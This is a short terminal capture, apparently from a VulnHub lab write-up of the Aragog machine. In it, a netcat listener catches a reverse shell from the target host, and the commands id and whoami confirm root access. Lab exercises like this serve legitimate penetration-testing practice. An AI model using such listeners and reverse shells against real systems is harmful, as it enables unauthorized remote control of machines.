 kali:~/vulnhub/Aragog$ nc -lnvp 9002
listening on [any] 9002 ...
connect to [10.10.10.4] from (UNKNOWN) [10.10.10.7] 42344
bash: cannot set terminal process group (1617): Inappropriate ioctl for device
bash: no job control in this shell
root@Aragog:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@Aragog:~# whoami
whoami
root
root@Aragog:~#